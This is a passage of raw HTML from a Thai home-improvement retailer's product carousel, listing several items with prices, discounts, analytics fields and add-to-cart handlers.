			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1160902" onclick="productListaddToCartDelivery('ZWU2Yzk2NzQ4ZmRhZDcwNGZmNTUxODAwNDIwZjYwZDg1NDQyNmQ4MGM3OTA0MzAyYzExOGVkMDhmZWE2ZGU1YQ==', '1160902', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PARAZZO</div>
			<div class="item-title">ตู้คู่ WPC PARAZZO ENZO บานเพ่ 80x80x30 ซม. สีเอ็ม...</div>
			<div class="sku">SKU:1160902</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">6,771.6</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 7,920<span>-14%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1160902" onclick="pcompareBtnClick(1160902)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1125631" data-value="1125631" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1125631" value="4" />
		<input type="hidden" id="gtmName-1125631" value="พัดลมอุตสาหกรรม 18 นิ้ว CLEO CIF 4181"/>
		<input type="hidden" id="gtmNameEN-1125631" value="INDUSTRIAL FAN 18IN CLEO CIF 4181"/>
		<input type="hidden" id="gtmPrice-1125631" value="1150.0"/>
		<input type="hidden" id="gtmNetPrice-1125631" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1125631" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1125631" value="1150.0"/>
		<input type="hidden" id="gtmCategory1-1125631" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1125631" value="Fans"/>
		<input type="hidden" id="gtmCategory3-1125631" value="Industrial Fans"/>
		<input type="hidden" id="gtmCategoryAll-1125631" value="Small Appliances/Fans/Industrial Fans"/>
		<input type="hidden" id="gtmBrand-1125631" value="CLEO"/>
		<input type="hidden" id="gtmAvailability-1125631" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1125631" value="false"/>
		<input type="hidden" id="gtmMchId-1125631" value="SA010104"/>
		<input type="hidden" class="gtmIndex-1125631" value="4"/>
		<input type="hidden" class="gtmNameEN-1125631" value="INDUSTRIAL FAN 18IN CLEO CIF 4181"/>
		<input type="hidden" class="gtmPartnerName-1125631" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1125631" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1125631">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/256/1125631/447x447/07102022_1125631$Imagec1.jpg')" title="พัดลมอุตสาหกรรม 18 นิ้ว CLEO CIF 4181" alt="พัดลมอุตสาหกรรม 18 นิ้ว CLEO CIF 4181"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/ขนาดใบพัดนิ้ว$18.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/รับประกันมอเตอร์ปี$1ปี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/SA/ระดับแรงลม$3ระดับ.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1125631" onclick="productListaddToCartDelivery('ODgxYzJlNWMyY2M4YTdhNWU4NjQ1ZTUwYTNlMjg0ZDI4NzIyZDBlNjE5NjQ0N2UyM2I3ZWM5MTc1NTlhNzQ4Yg==', '1125631', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">CLEO</div>
			<div class="item-title">พัดลมอุตสาหกรรม 18 นิ้ว CLEO CIF 4181</div>
			<div class="sku">SKU:1125631</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4" data-max-rating="5"></div>
					<span>4
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,150</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1125631" onclick="pcompareBtnClick(1125631)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1305183" data-value="1305183" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1305183" value="6" />
		<input type="hidden" id="gtmName-1305183" value="ชุดบอลตกแต่ง SNAZZ 6 ซม. สีทอง (แพ็ก 12 ชิ้น)"/>
		<input type="hidden" id="gtmNameEN-1305183" value="BALL ORNAMENT SET SNAZZ 6CM GOLD (12PCS/PACK)"/>
		<input type="hidden" id="gtmPrice-1305183" value="199.0"/>
		<input type="hidden" id="gtmNetPrice-1305183" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1305183" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1305183" value="390.0"/>
		<input type="hidden" id="gtmCategory1-1305183" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1305183" value="Home Decor Accents"/>
		<input type="hidden" id="gtmCategory3-1305183" value="Seasonal Decor"/>
		<input type="hidden" id="gtmCategoryAll-1305183" value="Furniture & Home Decor/Home Decor Accents/Seasonal Decor"/>
		<input type="hidden" id="gtmBrand-1305183" value="SNAZZ"/>
		<input type="hidden" id="gtmAvailability-1305183" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1305183" value="false"/>
		<input type="hidden" id="gtmMchId-1305183" value="FD090106"/>
		<input type="hidden" class="gtmIndex-1305183" value="6"/>
		<input type="hidden" class="gtmNameEN-1305183" value="BALL ORNAMENT SET SNAZZ 6CM GOLD (12PCS/PACK)"/>
		<input type="hidden" class="gtmPartnerName-1305183" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1305183" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1305183">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/13/051/1305183/447x447/25122025_1305183$Imagec1.jpg')" title="ชุดบอลตกแต่ง SNAZZ 6 ซม. สีทอง (แพ็ก 12 ชิ้น)" alt="ชุดบอลตกแต่ง SNAZZ 6 ซม. สีทอง (แพ็ก 12 ชิ้น)"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/13/051/1305183/447x447/25122025_1305183$Imagec6.jpg')" title="ชุดบอลตกแต่ง SNAZZ 6 ซม. สีทอง (แพ็ก 12 ชิ้น)" alt="ชุดบอลตกแต่ง SNAZZ 6 ซม. สีทอง (แพ็ก 12 ชิ้น)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-4.svg" alt="new product"/>
				<span>ใหม่ล่าสุด!</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-5.svg" alt="new product"/>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1305183" onclick="productListaddToCartDelivery('MjNkMTkyNDkyMTM3ZGIxMzI3OWEyM2QxMDhjNjljYmNlMThiMGUyNDZiYTMxYWM0MmQ1NzMxMmJmNDExNzFkZg==', '1305183', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SNAZZ</div>
			<div class="item-title">ชุดบอลตกแต่ง SNAZZ 6 ซม. สีทอง (แพ็ก 12 ชิ้น)</div>
			<div class="sku">SKU:1305183</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">199</div>
						<div class="original-price">
							฿ 390<span>-48%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1305183" onclick="pcompareBtnClick(1305183)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1302386" data-value="1302386" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1302386" value="7" />
		<input type="hidden" id="gtmName-1302386" value="ของตกแต่ง SNAZZ ANGLE LAMP 10x13.5 ซม. สีขาว"/>
		<input type="hidden" id="gtmNameEN-1302386" value="DECORATIVE LAMP SNAZZ ANGLE 10x13.5CM WHITE"/>
		<input type="hidden" id="gtmPrice-1302386" value="199.0"/>
		<input type="hidden" id="gtmNetPrice-1302386" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1302386" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1302386" value="590.0"/>
		<input type="hidden" id="gtmCategory1-1302386" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1302386" value="Home Decor Accents"/>
		<input type="hidden" id="gtmCategory3-1302386" value="Seasonal Decor"/>
		<input type="hidden" id="gtmCategoryAll-1302386" value="Furniture & Home Decor/Home Decor Accents/Seasonal Decor"/>
		<input type="hidden" id="gtmBrand-1302386" value="SNAZZ"/>
		<input type="hidden" id="gtmAvailability-1302386" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1302386" value="false"/>
		<input type="hidden" id="gtmMchId-1302386" value="FD090106"/>
		<input type="hidden" class="gtmIndex-1302386" value="7"/>
		<input type="hidden" class="gtmNameEN-1302386" value="DECORATIVE LAMP SNAZZ ANGLE 10x13.5CM WHITE"/>
		<input type="hidden" class="gtmPartnerName-1302386" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1302386" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1302386">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/13/023/1302386/447x447/28102025_1302386$Imagec1.jpg')" title="ของตกแต่ง SNAZZ ANGLE LAMP 10x13.5 ซม. สีขาว" alt="ของตกแต่ง SNAZZ ANGLE LAMP 10x13.5 ซม. สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/13/023/1302386/447x447/28102025_1302386$Imagec6.jpg')" title="ของตกแต่ง SNAZZ ANGLE LAMP 10x13.5 ซม. สีขาว" alt="ของตกแต่ง SNAZZ ANGLE LAMP 10x13.5 ซม. สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-4.svg" alt="new product"/>
				<span>ใหม่ล่าสุด!</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-5.svg" alt="new product"/>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1302386" onclick="productListaddToCartDelivery('OTE4N2ExMDY0Yzc2NDU2ZGFlODNmOWNlYzE3ODAzMTY4YmMwMDQ0MWRkMjlhNTlmZDcyYTg4YmMyNDJlOTdjNw==', '1302386', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SNAZZ</div>
			<div class="item-title">ของตกแต่ง SNAZZ ANGLE LAMP 10x13.5 ซม. สีขาว</div>
			<div class="sku">SKU:1302386</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">199</div>
						<div class="original-price">
							฿ 590<span>-66%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1302386" onclick="pcompareBtnClick(1302386)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1298516" data-value="1298516" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1298516" value="9" />
		<input type="hidden" id="gtmName-1298516" value="หมอนอิง SNAZZ TERLACA 18x18 นิ้ว สีส้ม"/>
		<input type="hidden" id="gtmNameEN-1298516" value="CUSHION SNAZZ TERLACA 18x18IN ORANGE"/>
		<input type="hidden" id="gtmPrice-1298516" value="399.0"/>
		<input type="hidden" id="gtmNetPrice-1298516" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1298516" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1298516" value="490.0"/>
		<input type="hidden" id="gtmCategory1-1298516" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1298516" value="Cushions & Pads"/>
		<input type="hidden" id="gtmCategory3-1298516" value="Cushions"/>
		<input type="hidden" id="gtmCategoryAll-1298516" value="Furniture & Home Decor/Cushions & Pads/Cushions/Cushions"/>
		<input type="hidden" id="gtmBrand-1298516" value="SNAZZ"/>
		<input type="hidden" id="gtmAvailability-1298516" value="35.0" />
		<input type="hidden" id="gtmIsNetPrice-1298516" value="false"/>
		<input type="hidden" id="gtmMchId-1298516" value="FD070101"/>
		<input type="hidden" class="gtmIndex-1298516" value="9"/>
		<input type="hidden" class="gtmNameEN-1298516" value="CUSHION SNAZZ TERLACA 18x18IN ORANGE"/>
		<input type="hidden" class="gtmPartnerName-1298516" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1298516" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1298516">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/985/1298516/447x447/09122025_1298516$Imagec1.jpg')" title="หมอนอิง SNAZZ TERLACA 18x18 นิ้ว สีส้ม" alt="หมอนอิง SNAZZ TERLACA 18x18 นิ้ว สีส้ม"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/985/1298516/447x447/09122025_1298516$Imagec6.jpg')" title="หมอนอิง SNAZZ TERLACA 18x18 นิ้ว สีส้ม" alt="หมอนอิง SNAZZ TERLACA 18x18 นิ้ว สีส้ม"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/FD/บรรจุด้วยใย$โพลีเอสเตอร์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/FD/ซิปมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/FD/ถอดซักได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1298516" onclick="productListaddToCartDelivery('NjcxYTlkNGNkZGVhNjM5ZDhjZjlmNDM2ZWY0ZTdjNDNlNDc4ZmRiYWJkYjBjZWRkZTJhNTA0NDI1YzNmZTk0Mg==', '1298516', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SNAZZ</div>
			<div class="item-title">หมอนอิง SNAZZ TERLACA 18x18 นิ้ว สีส้ม</div>
			<div class="sku">SKU:1298516</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">399</div>
						<div class="original-price">
							฿ 490<span>-18%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1298516" onclick="pcompareBtnClick(1298516)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1298886" data-value="1298886" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1298886" value="10" />
		<input type="hidden" id="gtmName-1298886" value="ผ้าคลุมผม SNAZZ WRAP สี BROWN"/>
		<input type="hidden" id="gtmNameEN-1298886" value="HAIR TURBAN SNAZZ WRAP BROWN"/>
		<input type="hidden" id="gtmPrice-1298886" value="99.0"/>
		<input type="hidden" id="gtmNetPrice-1298886" value="99.0"/>
		<input type="hidden" id="gtmDiscount-1298886" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1298886" value="159.0"/>
		<input type="hidden" id="gtmCategory1-1298886" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1298886" value="Towels & Bathrobes"/>
		<input type="hidden" id="gtmCategory3-1298886" value="Hair Towels"/>
		<input type="hidden" id="gtmCategoryAll-1298886" value="Bathroom/Towels & Bathrobes/Hair Towels"/>
		<input type="hidden" id="gtmBrand-1298886" value="SNAZZ"/>
		<input type="hidden" id="gtmAvailability-1298886" value="850.0" />
		<input type="hidden" id="gtmIsNetPrice-1298886" value="true"/>
		<input type="hidden" id="gtmMchId-1298886" value="BD050204"/>
		<input type="hidden" class="gtmIndex-1298886" value="10"/>
		<input type="hidden" class="gtmNameEN-1298886" value="HAIR TURBAN SNAZZ WRAP BROWN"/>
		<input type="hidden" class="gtmPartnerName-1298886" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1298886" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1298886">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/988/1298886/447x447/16092025_1298886$Imagec1.jpg')" title="ผ้าคลุมผม SNAZZ WRAP สี BROWN" alt="ผ้าคลุมผม SNAZZ WRAP สี BROWN"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/12/988/1298886/447x447/16092025_1298886$Imagec6.jpg')" title="ผ้าคลุมผม SNAZZ WRAP สี BROWN" alt="ผ้าคลุมผม SNAZZ WRAP สี BROWN"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1298886" onclick="productListaddToCartDelivery('YTZiNjY4NDJjNzA5YmVkNzNkYzBjZjRiNTAzNzI3YjUxMmRlYWRiMzY5ZTdlZThiOTQzOGQwOTc1MjNiMjNmZg==', '1298886', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<div class="ui horizontal label blue">1&nbsp;แถม&nbsp;1</div>
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SNAZZ</div>
			<div class="item-title">ผ้าคลุมผม SNAZZ WRAP สี BROWN</div>
			<div class="sku">SKU:1298886</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">99</div>
							<div class="original-price">
								฿ 159<span>-37%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1298886" onclick="pcompareBtnClick(1298886)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -65
content:
